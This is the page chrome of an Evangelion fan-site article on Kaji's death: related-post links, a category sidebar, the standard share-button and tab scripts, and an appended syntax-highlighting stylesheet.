			【上篇】<a href="https://www.cnnerv.com/impression/621.html" rel="prev">*EVA早已结束 by: mara</a><br/>【下篇】<a href="https://www.cnnerv.com/novel/114.html" rel="next">eva的另一个故事&#8230; by: 风少swordman</a>			<i class="lt"></i>
			<i class="rt"></i>
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- relatedposts -->
		<div class="entry_b">
	<div class="relatedposts">
<h4>您可能还会对这些文章感兴趣！</h4>
<ol>
		<li><a href="https://www.cnnerv.com/impression/10420.html">速记京都大学现代史研究会有关中国EVA爱好者群体的</a></li>
		<li><a href="https://www.cnnerv.com/impression/10417.html">读京都大学有关中国早期EVA传播硕士毕业论文，来自</a></li>
		<li><a href="https://www.cnnerv.com/impression/10111.html">EVA先我们一步成长了 by: willduan</a></li>
		<li><a href="https://www.cnnerv.com/impression/9980.html">致绫波丽 by:赫利俄斯</a></li>
		<li><a href="https://www.cnnerv.com/newmovie/9540.html">何以再见，透孔而视的福音战士 by:赫利俄斯</a></li>
		<li><a href="https://www.cnnerv.com/newmovie/9577.html">一名老年香党在看完EVA终后的小感想 by:iReiL</a></li>
		<li><a href="https://www.cnnerv.com/newmovie/9524.html">刚刚看完《终》的感想 by：asuka2015</a></li>
		<li><a href="https://www.cnnerv.com/newmovie/9525.html">《新剧场版：终》观后：我并没有在等他 by：九异</a></li>
	</ol>
</div>	<div class="related_img">
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/impression/pinglun/5307.html" rel="bookmark" title="【翻译】不断传播“动画之感动”的《EVA》——冰川龙介">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/12.jpg" width="140px" height="100px" alt="【翻译】不断传播“动画之感动”的《EVA》——冰川龙介"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/novel/10182.html" rel="bookmark" title="Beautiful World 第十一章">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/4.jpg" width="140px" height="100px" alt="Beautiful World 第十一章"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/novel/976.html" rel="bookmark" title="Blue Way（2） by: 土根儿">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/19.jpg" width="140px" height="100px" alt="Blue Way（2） by: 土根儿"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/newmovie/4621.html" rel="bookmark" title="剧情介绍——新剧场版：序">
		<img class="home-thumb" src="http://a1.att.hudong.com/27/57/19300001363332131737573671324_950.jpg" width="140px" height="100px" alt="剧情介绍——新剧场版：序"/>
	</a>
	</div>
	</div>
		</div>	<div class="clear"></div>
		<i class="lt"></i>
		<i class="rt"></i>
</div>
<div class="entry_sb">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		<!-- end: relatedposts -->
		<!-- entrymeta -->
		<div class="entrymeta">
			<div class="authorbio">
				<div class="author_pic">
					<img alt='' src='https://secure.gravatar.com/avatar/489d2314d8e0151b7b668e3d8ecf60d33b0a46ef3a76926abc333110d9408b2e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/489d2314d8e0151b7b668e3d8ecf60d33b0a46ef3a76926abc333110d9408b2e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>				</div>
				<div class="clear"></div>
				<div class="author_text">
					<h4>作者: <span><a href="https://www.cnnerv.com/author/wangzi" title="由 EVA初号机 发布" rel="author">EVA初号机</a></span></h4>
				</div>
			</div>
			<span class="spostinfo">
				<ul>
					<li>该日志由 EVA初号机 于25 年前发表在<a href="https://www.cnnerv.com/category/impression/pinglun" rel="category tag">评论感想</a>分类下，最后更新于 2001年02月24日.</li>
					<li>转载请注明: <a href="https://www.cnnerv.com/impression/pinglun/351.html" rel="bookmark" title="本文固定链接 https://www.cnnerv.com/impression/pinglun/351.html">再议加持之死 by: Ｆ１８ | EVA研究站</a><a href="#" onclick="copy_code('https://www.cnnerv.com/impression/pinglun/351.html'); return false;"> +复制链接</a></li>
					<li class="content_tag"></li>
				</ul>
			</span>
			<i class="lt"></i>
			<i class="rt"></i>
			<div class="clear"></div>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- end: entrymeta -->
	<div class="ct"></div>
	<!-- You can start editing here. -->
			<!-- If comments are closed. -->
		<p class="nocomments">抱歉!评论已关闭.</p>
			<div class="ad_h">
		<div class="ad_h_c">
			<p align="center"><a href="http://bbs.cnnerv.com" target="_blank"><img src="http://www.cnnerv.com/wp-content/uploads/2018/08/cnnervlogo700X80.jpg" alt="EVA研究站论坛" /></a></p>
			<div class="clear"></div>
		</div>
	<i class="lt"></i>
	<i class="rt"></i>
</div>
<div class="entry_box_b">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		</div>
<!-- end: content -->
<div id="sidebar">
	
		<div id="tabs">
	<div class="box_top">
		<i class="rt"></i>
	</div>
	<ul class="htotabs">
		<li class="widget1"><a href="#tab-widget1">最新文章</a></li>
		<li class="widget2"><a href="#tab-widget2">近期热门</a></li>
		<li class="widget3"><a href="#tab-widget3">分类目录</a></li>
		<div class="clear"></div>
	</ul>
	<div class="tab-inside">
		<ul id="tab-widget1">
			<div class="tab_latest">
				<ul>
										<li><a href="https://www.cnnerv.com/news/10568.html" rel="bookmark" title="详细阅读 2026年新年快乐">2026年新年快乐</a></li>
										<li><a href="https://www.cnnerv.com/news/10563.html" rel="bookmark" title="详细阅读 『新世纪福音战士』宣布制作新作短篇动画">『新世纪福音战士』宣布制作新作短篇</a></li>
										<li><a href="https://www.cnnerv.com/impression/10420.html" rel="bookmark" title="详细阅读 速记京都大学现代史研究会有关中国EVA爱好者群体的报告会 by：Wildgun">速记京都大学现代史研究会有关中国E</a></li>
										<li><a href="https://www.cnnerv.com/impression/10417.html" rel="bookmark" title="详细阅读 读京都大学有关中国早期EVA传播硕士毕业论文，来自被研究群体中个体的一点点回音和回忆 by:Wildgun">读京都大学有关中国早期EVA传播硕</a></li>
										<li><a href="https://www.cnnerv.com/translation/10497.html" rel="bookmark" title="详细阅读 Scar Tissue 第一章">Scar Tissue 第一章</a></li>
										<li><a href="https://www.cnnerv.com/translation/10495.html" rel="bookmark" title="详细阅读 Aki2">Aki2</a></li>
										<li><a href="https://www.cnnerv.com/translation/10493.html" rel="bookmark" title="详细阅读 祝福之日，祝福之歌">祝福之日，祝福之歌</a></li>
										<li><a href="https://www.cnnerv.com/translation/10491.html" rel="bookmark" title="详细阅读 Rain">Rain</a></li>
										<li><a href="https://www.cnnerv.com/translation/10482.html" rel="bookmark" title="详细阅读 蒼穹、遙かなり ｜ 远去的苍穹">蒼穹、遙かなり ｜ 远去的苍穹</a></li>
										<li><a href="https://www.cnnerv.com/translation/10480.html" rel="bookmark" title="详细阅读 【薰嗣】Whisper 尾声">【薰嗣】Whisper 尾声</a></li>
									</ul>
				<div class="clear"></div>
			</div>
		</ul>
		<ul id="tab-widget2">
			<div class="tab_latest">
				<ul>
				    				    <li><a href="https://www.cnnerv.com/news/10563.html">『新世纪福音战士』宣布制作新作短篇动画</a></li><li><a href="https://www.cnnerv.com/news/10568.html">2026年新年快乐</a></li>				    				</ul>
			</div>
  		</ul>
		<ul id="tab-widget3"> 
			<div class="categories_c">
				<ul>
				    	<li class="cat-item cat-item-25"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.cnnerv.com/category/kuso">E研故事</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.cnnerv.com/category/news/update">内容更新</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnnerv.com/category/translation">外文译本</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.cnnerv.com/category/art">音画欣赏</a>
</li>
				</ul>
				<div class="clear"></div>
			</div>
		</ul>
	</div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery( '.htotabs').each(function(){
		jQuery(this).children( 'li').children( 'a:first').addClass( 'selected' ); // Add .selected class to first tab on load
	});
	jQuery( '.tab-inside > *').hide();
	jQuery( '.tab-inside > *:first-child').show();
	jQuery( '.htotabs li a').mouseover(function(evt){ // Init Click funtion on Tabs
		var clicked_tab_ref = jQuery(this).attr( 'href' ); // Strore Href value
		jQuery(this).parent().parent().children( 'li').children( 'a').removeClass( 'selected' ); //Remove selected from all tabs
		jQuery(this).addClass( 'selected' );
		jQuery(this).parent().parent().parent().children( '.tab-inside').children( '*').hide();
		jQuery( '.tab-inside ' + clicked_tab_ref).fadeIn(100);
		 evt.preventDefault();
	})
})
</script>		
		<div class="widget">
					</div>
		<div class="widget">
					</div>

	
	
			
	<div class="widget">
			</div>

		<div class="widget">
					</div>
	
	<h3>网站统计</h3>	
<div class="statistics">
	<div class="box_c">
		<ul>日志：1398篇</ul>
		<ul>评论：268条</ul>
		<ul>分类：39个</ul>
		<ul>标签：199个</ul>
		<ul>链接：3个</ul>
		<ul>运行：9837天</ul>
		最后更新：2026年1月1日	</div>
	<div class="clear"></div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>	<div class="clear"></div>

			</div><div class="clear"></div>
<div class="footer_top">
	<div id="menu">
						<ul id="cat-nav" class="nav">
					<li class="page_item page-item-3001 page_item_has_children"><a href="https://www.cnnerv.com/data">数据资料</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.cnnerv.com/new">使徒新生</a></li>
<li class="page_item page-item-9009 page_item_has_children"><a href="https://www.cnnerv.com/article">研究评论</a></li>
<li class="page_item page-item-223 page_item_has_children"><a href="https://www.cnnerv.com/novel">精彩同人</a></li>
<li class="page_item page-item-12"><a href="https://www.cnnerv.com/other">其它文章</a></li>
<li class="page_item page-item-14"><a href="https://www.cnnerv.com/art">音画欣赏</a></li>
<li class="page_item page-item-9008 page_item_has_children"><a href="https://www.cnnerv.com/about">关于我们</a></li>
				</ul>
			</div>
	<h2 class="blogtitle">
	<a href="https://www.cnnerv.com/" title="EVA研究站">返回首页</a></h2>
		<big class="lt"></big>
	<big class="rt"></big>
</div>
<!-- 页脚 -->
<div class="footer_bottom_a">
	Copyright &copy; 2001-2026 EVA研究站&nbsp;&nbsp;保留所有权利.
	&nbsp;&nbsp;备案号:<a target="_blank" href="http://www.beian.miit.gov.cn">沪ICP备12037083号</a>
	&nbsp;&nbsp;Theme by <a target="_blank" href="http://zmingcx.com" title="主题：知更鸟">Robin</a>
		<big class="lb"></big>
	<big class="rb"></big>
</div>
<!-- 首页页脚 -->
 <div class="clear"></div>
 <div id="share">
     <div class="share_top">
         <i class="lt"></i>
     </div>
     <div class="share">
         <div class="bdsharebuttonbox">
             <a href="#" class="bds_more" data-cmd="more"></a>
             <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
             <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
             <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
             <a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a>
             <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
         </div>
         <div class="clear"></div>
     </div>
     <div class="share_bottom">
         <i class="lb"></i>
     </div>
 </div>
 <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HotNewspro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/css/highlight.css
body_size: 5622
content:
/* 代码 style*/
.dp-highlighter{
	font-family:"Verdana",Tahoma,Lucida Grande,Arial,sans-serif;
	font-size:13px;
	background-color:#fcfcfc;
	border:1px solid #ededed;
	width:99%;
	word-break:break-all;
	white-space:normal;
	overflow:auto;
	margin:0px auto
}
.dp-highlighter .bar{
	padding:2px
}
.dp-highlighter .collapsed .bar,.dp-highlighter .nogutter .bar{
	padding-left:0px
}
.dp-highlighter ol{
	margin:0px 0px 1px 32px;/* 1px bottom margin seems to fix occasional Firefox scrolling */
	padding:2px;
	color:#666
}
.dp-highlighter .nogutter ol{
	list-style-type:none;
	margin-left:0px
}
.dp-highlighter ol li,.dp-highlighter .columns div{
/*background-color: #fff;*/
	border-left:2px solid #0196e3;
	padding-left:10px;
	line-height:18px
}
.dp-highlighter .nogutter ol li,.dp-highlighter .nogutter .columns div{
	border:0
}
.dp-highlighter .columns{
	color:gray;

	width:100%
}
.dp-highlighter .columns div{
	padding-bottom:5px
}
.dp-highlighter ol li.alt{
/*background-color: #f8f8f8;*/}
.dp-highlighter ol li span{
	color:Black
}
/* Adjust some properties when collapsed */
.dp-highlighter .collapsed ol{
	margin:0px
}
.dp-highlighter .collapsed ol li{
	display:none
}
/* Additional modifications when in print-view */
.dp-highlighter .printing{
	border:none
}
.dp-highlighter .printing .tools{
	display: none !important
}
.dp-highlighter .printing li{
	display: list-item !important
}
/* Styles for the tools */
.dp-highlighter .tools{
	padding:3px 8px 3px 15px;
	border-bottom:1px solid #2B91AF;
	font:9pt Verdana,Geneva,Arial,Helvetica,sans-serif;
	color:silver
}
.dp-highlighter .collapsed .tools{
	border-bottom:0
}
.dp-highlighter .tools a{
	font-size:9pt;
	color:gray;
	text-decoration:none;
	margin-right:10px
}
.dp-highlighter .tools a:hover{
	color:red;
	text-decoration:underline
}
/* About dialog styles */
.dp-about{
	background-color:#fff;
	margin:0px;
	padding:0px
}
.dp-about table{
	width:100%;
	height:100%;
	font-size:11px;
	font-family: Tahoma, Verdana, Arial, sans-serif !important
}
.dp-about td{
	padding:10px;
	vertical-align:top
}
.dp-about .copy{
	border-bottom:1px solid #ACA899;
	height:95%
}
.dp-about .title{
	color:red;
	font-weight:bold
}
.dp-about .para{
	margin:0 0 4px 0
}
.dp-about .footer{
	background-color:#ECEADB;
	border-top:1px solid #fff;
	text-align:right
}
.dp-about .close{
	font-size:11px;
	font-family: Tahoma, Verdana, Arial, sans-serif !important;
	background-color:#ECEADB;
	width:60px;
	height:22px
}
/* Language specific styles */
.dp-c{}
.dp-c .comment{
	color:green
}
.dp-c .string{
	color:blue
}
.dp-c .preprocessor{
	color:gray
}
.dp-c .keyword{
	color:blue
}
.dp-c .vars{
	color:#d00
}
.dp-vb{}
.dp-vb .comment{
	color:green
}
.dp-vb .string{
	color:blue
}
.dp-vb .preprocessor{
	color:gray
}
.dp-vb .keyword{
	color:blue
}
.dp-sql{}
.dp-sql .comment{
	color:green
}
.dp-sql .string{
	color:red
}
.dp-sql .keyword{
	color:rgb(127,0,85)
}
.dp-sql .func{
	color:#ff1493
}
.dp-sql .op{
	color:blue
}
.dp-xml{}
.dp-xml .cdata{
	color:#ff1493
}
.dp-xml .comments{
	color:green
}
.dp-xml .tag{
	font-weight:bold;
	color:blue
}
.dp-xml .tag-name{
	color:rgb(127,0,85);
	font-weight:bold
}
.dp-xml .attribute{
	color:red
}
.dp-xml .attribute-value{
	color:blue
}
.dp-delphi{}
.dp-delphi .comment{
	color:#008200;
	font-style:italic
}
.dp-delphi .string{
	color:blue
}
.dp-delphi .number{
	color:blue
}
.dp-delphi .directive{
	color:#008284
}
.dp-delphi .keyword{
	font-weight:bold;
	color:navy
}
.dp-delphi .vars{
	color:#000
}
.dp-py{}
.dp-py .comment{
	color:green
}
.dp-py .string{
	color:red
}
.dp-py .docstring{
	color:green
}
.dp-py .keyword{
	color:blue;
	font-weight:bold
}
.dp-py .builtins{
	color:#ff1493
}
.dp-py .magicmethods{
	color:#808080
}
.dp-py .exceptions{
	color:brown
}
.dp-py .types{
	color:brown;
	font-style:italic
}
.dp-py .commonlibs{
	color:#8A2BE2;
	font-style:italic
}
.dp-rb{}
.dp-rb .comment{
	color:#c00
}
.dp-rb .string{
	color:#f0c
}
.dp-rb .symbol{
	color:#02b902
}
.dp-rb .keyword{
	color:#069
}
.dp-rb .variable{
	color:#6cf
}
.dp-css{}
.dp-css .comment{
	color:green
}
.dp-css .string{
	color:red
}
.dp-css .keyword{
	color:blue
}
.dp-css .colors{
	color:darkred
}
.dp-css .vars{
	color:#d00
}
.dp-j{}
.dp-j .comment{
	color:rgb(63,127,95)
}
.dp-j .string{
	color:rgb(42,0,255)
}
.dp-j .keyword{
	color:rgb(127,0,85);
	font-weight:bold
}
.dp-j .annotation{
	color:#646464
}
.dp-j .number{
	color:#C00000
}
.dp-cpp{}
.dp-cpp .comment{
	color:#e00
}
.dp-cpp .string{
	color:red
}
.dp-cpp .preprocessor{
	color:#CD00CD;
	font-weight:bold
}
.dp-cpp .keyword{
	color:#5697D9;
	font-weight:bold
}
.dp-cpp .datatypes{
	color:#2E8B57;
	font-weight:bold
}
.dp-perl{}
.dp-perl .comment{
	color:green
}
.dp-perl .string{
	color:red
}
.dp-perl .keyword{
	color:rgb(127,0,85)
}
.dp-perl .func{
	color:#ff1493
}
.dp-perl .declarations{
	color:blue
}
.dp-css .vars{
	color:#d00
}
.dp-g{}
.dp-g .comment{
	color:rgb(63,127,95)
}
.dp-g .string{
	color:rgb(42,0,255)
}
.dp-g .keyword{
	color:rgb(127,0,85);
	font-weight:bold
}
.dp-g .type{
	color:rgb(0,127,0);
	font-weight:bold
}
.dp-g .modifier{
	color:rgb(100,0,100);
	font-weight:bold
}
.dp-g .constant{
	color:rgb(255,0,0);
	font-weight:bold
}
.dp-g .method{
	color:rgb(255,96,0);
	font-weight:bold
}
.dp-g .number{
	color:#C00000
}